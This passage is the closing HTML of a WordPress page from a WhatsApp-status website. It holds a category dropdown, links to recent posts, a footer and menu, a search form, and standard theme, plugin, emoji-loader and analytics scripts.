	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 08:50:55 -->